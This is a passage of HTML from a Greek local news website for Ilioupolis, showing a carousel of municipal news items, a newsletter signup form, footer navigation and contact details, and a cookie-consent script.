					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing29991">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing29991"  >
		<form id="formAcymailing29991" action="/koinwnika" onsubmit="return submitacymailingform('optin','formAcymailing29991')" method="post" name="formAcymailing29991"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing29991"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing29991"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing29991" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/koinwnika/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing29991'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing29991')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F4064-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F4064-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing29991" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>